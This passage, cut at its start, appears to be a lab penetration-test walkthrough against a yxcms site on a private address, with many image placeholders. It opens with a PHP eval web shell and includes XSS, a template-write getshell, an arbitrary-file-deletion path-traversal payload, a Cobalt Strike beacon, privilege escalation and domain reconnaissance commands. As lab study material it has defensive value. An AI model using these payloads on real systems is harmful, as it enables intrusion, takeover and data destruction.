eval($_POST[pwd]);?>';

yxcms
The website divulges the background address and user password, and the user password is a weak password
Baidu queries the relevant directory structure and finds the back-end login page
http://192.168.60.170/yxcms/index.php?r=admin/index/login
yxcms related vulnerabilities are searched on the Internet and reproduced here
Front end XSS

Back end verification. After verification, the front end will also display


Write any file to getshell
New template

Get the upload point through the previously leaked backup file

http://192.168.60.170/yxcms/protected/apps/default/view/default/shell.php.php


Delete any file
You need to log in to the background first, and then access it. After that, it will show that the thumbnail does not exist
Payload: http://sb.com/index.php?r=admin/photo/delpic
POST: picname=.../.../protected/apps/install/install.lock

Post infiltration stage

Online CS
start artifact.exe
This password is the default password
Raise rights to system users

Domain control information collection
View intranet segment
Domain controllers are generally DNS hosts

whoami,hostname


Query system architecture and install software
echo %PROCESSOR_ARCHITECTURE% wmic product get name,version
